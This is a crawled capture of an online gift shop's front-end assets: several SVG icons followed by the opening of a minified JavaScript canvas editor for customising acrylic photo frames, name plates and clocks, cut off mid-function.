   <glyph unicode="r" horiz-adv-x="389" d="M202.99 0l-136.992 0 0 518.989 127.004 0 0 -73.6543c21.8301,34.8385 41.5072,57.6555 59.0012,68.5108 17.494,10.8254 37.3206,16.1483 59.5096,16.1483 31.3098,0 61.4833,-8.67225 90.4904,-25.8373l-42.494 -119.647c-23.1758,14.9821 -44.677,22.488 -64.5036,22.488 -19.3481,0 -35.6758,-5.32297 -49.0132,-15.8194 -13.3373,-10.6758 -23.8337,-29.6651 -31.4892,-57.3565 -7.6555,-27.6615 -11.5132,-85.6459 -11.5132,-173.834l0 -159.988z"/>
   <glyph unicode="o" horiz-adv-x="610" d="M40.012 265.819c0,45.6938 11.1543,89.8325 33.6423,132.506 22.5179,42.8529 54.3361,75.3289 95.5144,97.8469 41.1782,22.488 86.9916,33.8218 137.829,33.8218 78.4988,0 142.673,-25.5084 192.823,-76.4952 50.1794,-51.1663 75.1794,-115.49 75.1794,-193.511 0,-78.6483 -25.3289,-143.81 -75.8373,-195.484 -50.6579,-51.6746 -114.324,-77.512 -191.148,-77.512 -47.5179,0 -92.8529,10.8553 -136.005,32.3565 -43.0024,21.4713 -75.8373,52.9904 -98.3553,94.6471 -22.488,41.5072 -33.6423,92.1651 -33.6423,151.824zm140.999 -7.32656c0,-51.4952 12.1411,-90.9988 36.4833,-118.331 24.4916,-27.4821 54.5156,-41.1483 90.3409,-41.1483 35.6758,0 65.6699,13.6663 89.8325,41.1483 24.1627,27.3325 36.3337,67.1651 36.3337,119.348 0,50.8373 -12.1711,89.9821 -36.3337,117.315 -24.1627,27.512 -54.1567,41.1782 -89.8325,41.1782 -35.8254,0 -65.8493,-13.6663 -90.3409,-41.1782 -24.3421,-27.3325 -36.4833,-66.8361 -36.4833,-118.331z"/>
  </font>
  <style type="text/css">
   <![CDATA[
    @font-face { font-family:"Arial";font-variant:normal;font-weight:bold;src:url("#FontID0") format(svg)}
    .str1 {stroke:#2B2A29;stroke-width:9.84252}
    .str0 {stroke:#2B2A29;stroke-width:7.87402}
    .fil0 {fill:none}
    .fil2 {fill:#2B2A29}
    .fil1 {fill:#2B2A29}
    .fnt0 {font-weight:bold;font-size:131.654px;font-family:'Arial'}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072350852048">
   <rect class="fil0" width="2000" height="2000"/>
   <polygon class="fil1 str0" points="1611,152 1611,1908 1549,1908 1549,152 451,152 451,1908 389,1908 389,152 389,90 451,90 1549,90 1611,90 "/>
   <polygon class="fil0 str1" points="515,230 1485,230 1485,1916 515,1916 "/>
   <circle class="fil1" cx="578" cy="1000" r="42"/>
   <g>
    <rect class="fil0 str0" x="694" y="458" width="612" height="425" rx="21" ry="43"/>
    <polygon class="fil1" points="728,883 799,859 1190,859 1272,881 "/>
   </g>
   <circle class="fil1" cx="736" cy="499" r="13"/>
   <circle class="fil1" cx="1264" cy="499" r="13"/>
   <circle class="fil1" cx="736" cy="851" r="13"/>
   <circle class="fil1" cx="1264" cy="851" r="13"/>
   <text x="853" y="646"  class="fil2 fnt0">Your</text>
   <text x="818" y="793"  class="fil2 fnt0">Name</text>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Framed-Acrylic-Photo.svg
body_size: 1003
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:39.3701}
    .str1 {stroke:#2B2A29;stroke-width:15.748}
    .fil0 {fill:none}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072353945216">
   <rect class="fil0 str0" x="455" y="206" width="1083" height="1597"/>
   <g>
    <path class="fil0 str1" d="M465 1703c0,0 25,-192 109,-221 83,-29 217,-54 246,-54 29,0 61,-51 50,-127"/>
    <path class="fil0 str1" d="M1107 1294c0,0 14,65 7,94 -7,29 51,62 112,62 62,0 167,11 206,43 40,33 91,181 98,228"/>
    <path class="fil0 str1" d="M683 1460c0,0 43,94 83,101 40,7 359,25 409,18 51,-7 120,-58 141,-120"/>
    <path class="fil0 str1" d="M737 1082c0,0 34,132 109,194 74,62 138,80 192,58 54,-22 125,-71 158,-125 33,-54 31,-194 31,-194"/>
    <path class="fil0 str1" d="M636 1131c0,0 107,-24 143,-112 36,-89 74,-232 83,-275 9,-43 120,-116 176,-38 0,0 40,-63 72,-24 33,40 60,127 67,178 7,51 49,101 94,110 45,9 33,63 33,92 0,29 -31,127 -87,91"/>
    <path class="fil0 str1" d="M1183 964c0,0 -116,-87 -179,14l-2 125"/>
    <path class="fil0 str1" d="M945 955c0,0 -36,-40 -138,-9"/>
    <path class="fil0 str1" d="M1154 1009c0,0 -54,-16 -92,14"/>
    <path class="fil0 str1" d="M810 1006c0,0 60,-22 94,16"/>
    <path class="fil0 str1" d="M866 1299c0,0 -67,58 -110,63 -43,5 -125,5 -183,-18 0,0 85,-36 56,-103 -29,-67 -139,-87 -118,-217 22,-130 109,-190 130,-263 22,-72 96,-235 214,-279 118,-43 188,74 188,74 0,0 69,-76 163,-18 94,58 163,293 178,331 14,38 65,179 27,252 -38,72 -63,112 -18,156 45,43 45,43 45,43 0,0 -159,35 -220,19 -61,-16 -90,-56 -90,-56"/>
    <path class="fil0 str1" d="M915 1185c0,0 54,49 130,5"/>
    <circle class="fil1" cx="1105" cy="1033" r="25"/>
    <circle class="fil1" cx="861" cy="1026" r="25"/>
   </g>
   <rect class="fil0" width="2000" height="2000"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/wall-Clock.svg
body_size: 577
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:47.2441}
    .fil0 {fill:none}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072350820720">
   <rect class="fil0 str0" x="225" y="256" width="1535" height="1535" rx="80" ry="80"/>
   <rect class="fil1" x="325" y="983" width="205" height="80" rx="40" ry="40"/>
   <rect class="fil1" x="1419" y="983" width="205" height="80" rx="40" ry="40"/>
   <rect class="fil1" transform="matrix(1.05938E-13 -4 4 1.05938E-13 952.319 1672.51)" width="51" height="20" rx="10" ry="10"/>
   <rect class="fil1" transform="matrix(1.05938E-13 -4 4 1.05938E-13 952.319 578.744)" width="51" height="20" rx="10" ry="10"/>
   <rect class="fil1" transform="matrix(11.0514 -11.0514 2.95025 2.95025 837.256 1121.33)" width="51" height="20" rx="10" ry="10"/>
   <rect class="fil1" transform="matrix(-7.32477 -6.45386 2.75827 -3.13048 1103.2 1177.14)" width="51" height="20" rx="10" ry="10"/>
   <rect class="fil0" width="2000" height="2000"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Track-your-order.svg
body_size: 1592
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:19.685}
    .fil0 {fill:none}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072350826064">
   <rect class="fil0" width="2000" height="2000"/>
   <g>
    <polygon class="fil0 str0" points="480,619 783,479 1078,619 1078,928 786,1074 482,928 "/>
    <polyline class="fil0 str0" points="480,619 786,742 1077,619 "/>
    <line class="fil0 str0" x1="786" y1="742" x2="786" y2= "1074" />
    <path class="fil1" d="M663 532l295 132 4 8 1 84c0,0 -5,23 -24,24 -19,1 -31,-12 -33,-23 -3,-11 -3,-60 -3,-60l-281 -128 -17 -8 60 -29z"/>
    <path class="fil0 str0" d="M793 237c304,0 550,246 550,550 0,304 -246,550 -550,550 -304,0 -550,-246 -550,-550 0,-304 246,-550 550,-550zm0 122c236,0 428,192 428,428 0,236 -192,428 -428,428 -236,0 -428,-192 -428,-428 0,-236 192,-428 428,-428z"/>
    <g>
     <rect class="fil0 str0" transform="matrix(0.491348 0.486847 -0.513536 0.518283 1325.66 1170.06)" width="969" height="321" rx="161" ry="161"/>
     <line class="fil0 str0" x1="1218" y1="1127" x2="1313" y2= "1218" />
     <line class="fil0 str0" x1="1116" y1="1226" x2="1211" y2= "1316" />
    </g>
    <rect class="fil1" x="493" y="1679" width="96" height="40" rx="20" ry="20"/>
    <rect class="fil1" transform="matrix(0.7293 -0.0214055 0.0214055 0.7293 610.734 1674.5)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(0.726529 -0.0670262 0.0670262 0.726529 727.305 1664.59)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(0.723801 -0.0919169 0.0919169 0.723801 839.854 1647.3)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(0.710926 -0.164077 0.164077 0.710926 951.767 1626.12)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(0.589888 0.429381 -0.429381 0.589888 962.786 1371.29)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(0.51594 0.51589 -0.51589 0.51594 1058.7 1439.21)" width="132" height="55" rx="28" ry="28"/>
    <path class="fil1" d="M901 1326l28 23c9,7 10,20 3,28l0 0c-7,9 -20,10 -28,3l-43 -35c-4,-3 -6,-7 -7,-12 16,-2 32,-4 47,-7z"/>
    <path class="fil1" d="M1073 1587c6,-3 9,-5 14,-8 7,-4 15,-11 17,-26 2,-10 14,-16 27,-10 8,3 19,21 7,36 -12,15 -23,30 -41,40 -10,5 -21,5 -28,-4l0 0c-8,-8 -6,-23 4,-28z"/>
    <path class="fil1" d="M704 1157l33 45c2,3 3,6 4,10 -18,-2 -36,-6 -54,-10l-15 -21c-7,-9 -5,-22 4,-28l0 0c9,-7 22,-5 28,4z"/>
    <rect class="fil1" transform="matrix(-0.00432781 0.729601 -0.729601 -0.00432781 689.97 1039.54)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(-0.729584 -0.00662928 0.00662928 -0.729584 1174.96 757.699)" width="132" height="55" rx="28" ry="28"/>
    <path class="fil1" d="M1220 766l-16 0c-11,0 -20,-9 -20,-20l0 0c0,-11 9,-20 20,-20l11 0c2,13 3,27 4,40z"/>
    <path class="fil1" d="M1402 747l-55 10c-2,0 -3,0 -5,0 -1,-13 -2,-26 -3,-39 1,0 1,0 2,0l55 -10c11,-2 21,5 23,16l0 0c2,11 -5,21 -16,23z"/>
    <rect class="fil1" transform="matrix(-0.654882 0.321661 -0.321661 -0.654882 1527.76 689.087)" width="132" height="55" rx="28" ry="28"/>
    <rect class="fil1" transform="matrix(-0.599597 0.415717 -0.415717 -0.599597 1620.77 618.358)" width="132" height="55" rx="28" ry="28"/>
    <g>
     <path class="fil0 str0" d="M1694 480c38,10 65,32 65,58 0,35 -48,63 -108,63 -59,0 -108,-28 -108,-63 0,-25 26,-47 63,-57 24,31 45,56 45,56 9,-13 25,-34 43,-56z"/>
     <path class="fil0 str0" d="M1652 536c26,-37 106,-130 107,-169 1,-27 -5,-73 -42,-99 -55,-38 -111,-15 -136,5 -25,20 -44,60 -35,98 4,48 106,165 106,165z"/>
     <circle class="fil1" cx="1652" cy="356" r="52"/>
    </g>
    <g>
     <path class="fil0 str0" d="M392 1643c38,10 65,32 65,58 0,35 -48,63 -108,63 -59,0 -108,-28 -108,-63 0,-25 26,-47 63,-57 24,31 45,56 45,56 9,-13 25,-34 43,-56z"/>
     <path class="fil0 str0" d="M349 1699c26,-37 106,-130 107,-169 1,-27 -5,-73 -42,-99 -55,-38 -111,-15 -136,5 -25,20 -44,60 -35,98 4,48 106,165 106,165z"/>
     <circle class="fil1" cx="350" cy="1518" r="52"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/verified-user-svgrepo-com.svg
body_size: 498
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 20V19C2 15.134 5.13401 12 9 12V12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.8038 12.3135C16.4456 11.6088 17.5544 11.6088 18.1962 12.3135V12.3135C18.5206 12.6697 18.9868 12.8628 19.468 12.8403V12.8403C20.4201 12.7958 21.2042 13.5799 21.1597 14.532V14.532C21.1372 15.0132 21.3303 15.4794 21.6865 15.8038V15.8038C22.3912 16.4456 22.3912 17.5544 21.6865 18.1962V18.1962C21.3303 18.5206 21.1372 18.9868 21.1597 19.468V19.468C21.2042 20.4201 20.4201 21.2042 19.468 21.1597V21.1597C18.9868 21.1372 18.5206 21.3303 18.1962 21.6865V21.6865C17.5544 22.3912 16.4456 22.3912 15.8038 21.6865V21.6865C15.4794 21.3303 15.0132 21.1372 14.532 21.1597V21.1597C13.5799 21.2042 12.7958 20.4201 12.8403 19.468V19.468C12.8628 18.9868 12.6697 18.5206 12.3135 18.1962V18.1962C11.6088 17.5544 11.6088 16.4456 12.3135 15.8038V15.8038C12.6697 15.4794 12.8628 15.0132 12.8403 14.532V14.532C12.7958 13.5799 13.5799 12.7958 14.532 12.8403V12.8403C15.0132 12.8628 15.4794 12.6697 15.8038 12.3135V12.3135Z" stroke="#000000" stroke-width="1.5"/>
<path d="M15.3636 17L16.4546 18.0909L18.6364 15.9091" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 12C11.2091 12 13 10.2091 13 8C13 5.79086 11.2091 4 9 4C6.79086 4 5 5.79086 5 8C5 10.2091 6.79086 12 9 12Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/About-Us.svg
body_size: 583
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:none}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072350859856">
   <rect class="fil0" width="2000" height="2000"/>
   <g>
    <path class="fil1" d="M994 581c138,0 250,112 250,250 0,125 -91,228 -210,247 291,22 287,315 287,315l0 200 -653 0 -2 -156c0,0 -8,-331 291,-359 -121,-18 -214,-122 -214,-248 0,-138 112,-250 250,-250z"/>
    <path class="fil1" d="M1560 406c138,0 250,112 250,250 0,125 -91,228 -210,247 291,22 287,315 287,315l0 200 -503 0c-4,-164 -70,-262 -123,-314 34,-89 106,-186 262,-201 -121,-18 -214,-122 -214,-248 0,-138 112,-250 250,-250z"/>
    <path class="fil1" d="M440 406c-138,0 -250,112 -250,250 0,125 91,228 210,247 -291,22 -287,315 -287,315l0 200 503 0c4,-164 70,-262 123,-314 -34,-89 -106,-186 -262,-201 121,-18 214,-122 214,-248 0,-138 -112,-250 -250,-250z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://s.omgs.in/wp-content/plugins/POD-OMGsEditor/js-css/Editor/1.01/omgsEditor.min.js?ver=1.01-464
body_size: 33242
content:
class OMGsEditor{constructor(t,s,e,i="/wp-content/plugins/POD-OMGsEditor/js-css/Editor/1.01/imageWorker.js",o=false){this.isWebView=o;try{this.worker=new Worker(i);this.worker.onerror=t=>{console.error("Worker encountered an error:",t);this.worker=null}}catch(t){console.error("Failed to initialize worker:",t);this.worker=null}this.DB_NAME="ImageStoreDB";this.STORE_NAME="OMGSimages";this.cleanAllImages();this.omgsV=1.01;this.productShape="normal";this.workingJsPath="https://s.omgs.in/wp-content/plugins/POD-OMGsEditor/";this.ExtendedOMGsEditor=false;this.objectURLs=[];this.buckets=["https://mg-uploaddata.s3.ap-south-1.amazonaws.com","https://mg-uploaddata2.s3.ap-south-1.amazonaws.com","https://mg-uploaddata3.s3.ap-south-1.amazonaws.com","https://mg-uploaddata4.s3.ap-south-1.amazonaws.com"];this.availableFonts=["Bangers","Bebas Neue","Bubblegum Sans","Caveat Brush","Audiowide","Caveat","Dancing Script","Delius","Didact Gothic","Finger Paint","Gloria Hallelujah","Grand Hotel","Gugi","Handlee","Henny Penny","Hepta Slab","Holtwood One SC","Josefin Sans","Kaushan Script","Krona One","Lato","Limelight","Lobster","Milonga","Orbitron","Neucha","Niconne","Oswald","Pacifico","Parisienne","Patrick Hand","Permanent Marker","Playball","Quicksand","Rancho","Redressed","Righteous","Roboto Condensed","Roboto","Russo One","Rye","Yesteryear","Yellowtail","Vast Shadow","Special Elite","Shadows Into Light Two","Satisfy","Saira Stencil One"];this.AddNewText=true;this.rotationIcon=new Image;this.rotationIcon.crossOrigin="anonymous";this.rotationIcon.src="https://s.omgs.in/wp-content/uploads/2025/03/rotateiconomgs.svg";this.rotationIcon.onload=()=>{console.log("Load")};this.logo=new Image;this.logo.crossOrigin="anonymous";this.logo.src="https://s.omgs.in/wp-content/uploads/2023/01/omgs-logo-min.png";this.domain=window.location.hostname||"";this.logoXYWH=null;this.isSplit=false;this.productType="acrylic";this.clockNoPositionScale=.88;this.hour=new Image;this.hour.crossOrigin="anonymous";this.hour.src="https://s.omgs.in/wp-content/uploads/2023/08/hour-4.png";this.minute=new Image;this.minute.crossOrigin="anonymous";this.minute.src="https://s.omgs.in/wp-content/uploads/2023/08/minutes-4.png";this.second=new Image;this.second.crossOrigin="anonymous";this.second.src="https://s.omgs.in/wp-content/uploads/2023/08/seconds-4.png";this.clockNoCache={};this.clockNoStyle={fontFamily:"Audiowide",color:"#ffffff",lineWidth:1,textBorderColor:"#000000"};this.lastClockFont=null;this.styleOptions={colors:["#ffffff","#000000","#00CED1","#FF8C00","#FF69B4"],borderColors:["#000000","#1a1a1a","#333333","#0000ff","#800080"],lineWidths:[1]};this.isDrawingForPDF=false;this.DownloadPNG=false;this.canvas=document.getElementById(t);this.ctx=this.canvas.getContext("2d",{willReadFrequently:true});this.centerX=0;this.centerY=0;this.itemOrder=0;const a=window.devicePixelRatio||1;const n=this.canvas.parentElement.offsetWidth;const r=e/s;const c=Math.min(s,n);const l=c*r;this.originalWidth=s;this.originalHeight=e;this.canvas.width=s;this.canvas.height=e;this.canvas.style.width=`${c}px`;this.canvas.style.height=`${l}px`;this.objects=[];this.scaleCorner=null;this.globalClipPath=null;this.activeObject=null;this.background=null;this.overlayImage=null;this.outerBorder="#00000000";this.innerBorderStroke="#fff";this.outerBorderShow=false;this.outerBorderWidth=0;this.innerBorderWidth=0;this.loadedFonts=[];this.loadingPromises={};this.rows=0;this.cols=0;this.padding=0;this.initEventListeners();this.borderColors=[{id:"black",color:"#000000",label:"Black"},{id:"gold",color:"#FFD700",label:"Classic Gold"},{id:"antiquegold",color:"#CFB53B",label:"Antique Gold"},{id:"rosegold",color:"#B76E79",label:"Rose Gold"},{id:"bronze",color:"#CD7F32",label:"Bronze"},{id:"copper",color:"#B87333",label:"Copper"},{id:"mahogany",color:"#C04000",label:"Mahogany"},{id:"walnut",color:"#773F1A",label:"Walnut"},{id:"ebony",color:"#3D2B1F",label:"Ebony"},{id:"pewter",color:"#899499",label:"Pewter"},{id:"brass",color:"#B5A642",label:"Brass"},{id:"gunmetal",color:"#2C3539",label:"Gunmetal"},{id:"burgundy",color:"#800020",label:"Burgundy"},{id:"darkbronze",color:"#8B6B4B",label:"Dark Bronze"}];this.initializeToolbar();this.setupEventListeners();window.addEventListener("resize",()=>{const t=this.canvas.parentElement.offsetWidth;const e=Math.min(s,t);const i=e*r;this.canvas.style.width=`${e}px`;this.canvas.style.height=`${i}px`;this.render()});this.angleDisplay=document.createElement("div");this.angleDisplay.style.cssText=`
        position: fixed;
        background: #36c1fc;
        padding: 4px 8px;
        border-radius: 4px;
        color: white;
        font-family: Arial;
        font-size: 14px;
        pointer-events: none;
        display: none;
        z-index: 99999; `;document.body.appendChild(this.angleDisplay)}scalePath(t,a,n){const e=t.match(/[a-zA-Z][^a-zA-Z]*/g);if(!e)return t;return e.map(t=>{const e=t[0].toUpperCase();const i=t.slice(1).trim().split(/[\s,]+/).filter(t=>t!=="").map(parseFloat);if(i.length===0)return t[0];let s;switch(e){case"H":s=i.map(t=>t*a);break;case"V":s=i.map(t=>t*n);break;case"M":case"L":case"T":s=i.map((t,e)=>e%2===0?t*a:t*n);break;case"C":case"Q":case"S":s=i.map((t,e)=>e%2===0?t*a:t*n);break;case"A":s=i.map((t,e)=>{if(e===0)return t*a;if(e===1)return t*n;if(e===5)return t*a;if(e===6)return t*n;return t});break;case"Z":return t[0];default:return t}const o=s.map(t=>Math.round(t*1e3)/1e3);return`${t[0]} ${o.join(" ")}`}).join(" ")}handlePathObject(t){const e=t.scaleX||1;const i=t.scaleY||1;const s=this.scalePath(t.path,e,i);const o=(window.calculateBoundingBoxFromPath||this.calculateBoundingBoxFromPath).call(this,s);return{path:s,paths:t.paths||[s],targetAspectRatio:t.targetAspectRatio,scaleX:1,scaleY:1,type:"path",left:t.left||0,top:t.top||0,bbleft:0,bbtop:0,angle:0,width:o.width,height:o.height,bbox:{left:0,top:0,width:o.width,height:o.height}}}calculateBoundingBoxFromPath(t){if(!t||typeof t!=="string"){return{left:0,top:0,width:0,height:0}}const e=t.match(/[a-zA-Z][^a-zA-Z]*/g);if(!e)return{left:0,top:0,width:0,height:0};let i=Infinity,s=Infinity,o=-Infinity,a=-Infinity;let u=0,f=0;let g=0,m=0;let y=0,b=0;const v=(t,e)=>{if(!isNaN(t)&&!isNaN(e)){i=Math.min(i,t);s=Math.min(s,e);o=Math.max(o,t);a=Math.max(a,e)}};e.forEach(t=>{const e=t[0].toUpperCase();const r=t[0]!==e;const c=t.slice(1).trim().split(/[\s,]+/).map(parseFloat);switch(e){case"M":if(r){u+=c[0];f+=c[1]}else{u=c[0];f=c[1]}[g,m]=[u,f];y=u;b=f;v(u,f);break;case"L":for(let t=0;t<c.length;t+=2){if(r){u+=c[t];f+=c[t+1]}else{u=c[t];f=c[t+1]}v(u,f)}break;case"H":c.forEach(t=>{if(r){u+=t}else{u=t}v(u,f)});break;case"V":c.forEach(t=>{if(r){f+=t}else{f=t}v(u,f)});break;case"C":for(let n=0;n<c.length;n+=6){let[t,e,i,s,o,a]=c.slice(n,n+6);if(r){t+=u;e+=f;i+=u;s+=f;o+=u;a+=f}v(t,e);v(i,s);u=o;f=a;v(u,f);y=i;b=s}break;case"S":for(let o=0;o<c.length;o+=4){let[t,e,i,s]=c.slice(o,o+4);if(r){t+=u;e+=f;i+=u;s+=f}const a=u+(u-y);const n=f+(f-b);v(a,n);v(t,e);u=i;f=s;v(u,f);y=t;b=e}break;case"Q":for(let o=0;o<c.length;o+=4){let[t,e,i,s]=c.slice(o,o+4);if(r){t+=u;e+=f;i+=u;s+=f}v(t,e);u=i;f=s;v(u,f)}break;case"A":for(let t=0;t<c.length;t+=7){const[i,s,o,l,h,d,p]=c.slice(t,t+7);if(r){u+=d;f+=p}else{u=d;f=p}v(u,f)}break;case"Z":u=g;f=m;v(u,f);break}});if(i===Infinity||s===Infinity||o===-Infinity||a===-Infinity){return{left:0,top:0,width:0,height:0}}const n={left:i,top:s,width:o-i,height:a-s};return n}ShapeOrientationSelect(i){const n=document.querySelector(".common-tools");Array.from(n.querySelectorAll("svg")).forEach(t=>t.remove());i.paths.forEach(s=>{const o=document.createElementNS("http://www.w3.org/2000/svg","svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg");let a=false;o.onclick=async()=>{if(o.classList.contains("activesvg")){return}try{n.querySelectorAll("svg.activesvg").forEach(t=>t.classList.remove("activesvg"));o.classList.add("activesvg");this.originalGlobalClipPath.path=s;this.clockNodims=null;this.clockNoCache={};this.tempCtx=null;await this.addGlobalClipPath(this.originalGlobalClipPath,this.productWidth||12,this.productHeight||9);await this.createCollage(this.globalClipPath.width,this.globalClipPath.height);const e=new Set;const t=this.objects.filter(t=>t.src&&t.imageElement&&!e.has(t.createObjectId));const i=t.map(async e=>{const t=this.objects.find(t=>t.createObjectId==e.createObjectId);e.clipPath=t.clipPath;console.log(t.clipPath);e.left=t.left;e.top=t.top;this.activeObject=e;let i=e.file||"";if(this.isWebView){i=e.srcDevice}await this.updateImageObject(e.imageElement,e.src,i,false)});await Promise.all(i);this.objects.sort((t,e)=>(t.itemOrder||0)-(e.itemOrder||0));this.render()}catch(t){console.error("Error in SVG click handler:",t)}finally{a=false}};const t=document.createElementNS("http://www.w3.org/2000/svg","path");t.setAttribute("d",s);if(s==i.path){o.classList.add("activesvg")}t.setAttribute("fill","black");t.setAttribute("stroke","black");t.setAttribute("stroke-width","2");o.appendChild(t);n.appendChild(o);const e=t.getBBox();o.setAttribute("viewBox",`${e.x} ${e.y} ${e.width} ${e.height}`);o.setAttribute("width","35");o.setAttribute("height","35");n.appendChild(o)})}async addGlobalClipPath(i,s=12,o=9){this.productWidth=s;this.productHeight=o;if(!this.originalGlobalClipPath){this.originalGlobalClipPath=i}if(i&&i.PathByAR&&i.targetAspectRatio){try{if(typeof i.PathByAR==="string"){i.PathByAR=JSON.parse(i.PathByAR)}if(Array.isArray(i.PathByAR)){const e=String(i.targetAspectRatio);const t=i.PathByAR.find(t=>t[e]);if(t){if(String(this.originalGlobalClipPath.paths)!=String(t[e])){i.paths=t[e];this.originalGlobalClipPath.paths=i.paths;i.path=i.paths[0]}}else{const t=i.PathByAR.find(t=>t["default"]);if(t){if(String(this.originalGlobalClipPath.paths)!=String(t["default"])){i.paths=t["default"];this.originalGlobalClipPath.paths=i.paths;i.path=i.paths[0]}}}}}catch(t){console.warn("Invalid PathByAR JSON",t);i.PathByAR=[]}}if(!i.path){i.path=i.paths[0]}if(i&&Array.isArray(i.paths)){this.ShapeOrientationSelect(i)}if(i.targetAspectRatio){const a=this.adjustClipPathAspectRatio(i.path,i.targetAspectRatio);const n=this.handlePathObject(i);let t=a.scaleX;let e=a.scaleY;if(i.targetAspectRatio==1){const r=Math.min(a.scaleX,a.scaleY);t=r;e=r}n.scaleX=t;n.scaleY=e;n.width=a.width;n.height=a.height;n.originalBBox=a.originalBBox;n.left=a.left;n.top=a.top;n.targetAspectRatio=i.targetAspectRatio;n.isDualBorder=i.isDualBorder||false;n.evented=false;n.paths=i.paths||[i.path];this.globalClipPath=n;if(n.isDualBorder){this.calculateBorderWidth(s,o)}this.LogoXy=null}else{console.error("targetAspectRatio is required")}}updateDualBorder(t){if(!this.objects){this.objects=[]}if(t.isDualBorder){let t=this.objects.find(t=>t.id==="innerBorder");let e=this.objects.find(t=>t.id==="outerBorder");const i=Math.max(...this.objects.map(t=>t.itemOrder||0),0);const 